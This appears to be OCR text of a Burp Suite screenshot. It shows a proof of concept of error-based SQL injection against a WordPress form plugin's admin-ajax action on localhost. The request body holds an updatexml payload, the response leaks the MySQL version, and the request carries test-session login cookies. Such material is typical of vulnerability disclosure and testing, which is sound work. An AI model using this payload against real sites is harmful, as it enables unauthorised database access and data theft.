 Send Cancel < ▼ > ▼ Target: http://localhost HTTP/
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_duplicate_mailtemplate&_ajax_nonce=56951b1f2d
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 87
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"formID":"1",
"id":
"updatexml(null,concat(0x0a,'MySQL version: ',version())
,null)-- -"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 411 Length Required
2 Date: Thu, 22 Aug 2024 14:26:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 72
14 Connection: close
15 Content-Type: application/json; charset=UTF-8
16
17 {
"success":false,
"data":"XPATH syntax error: '\nMySQL version: 8.0.20'"
}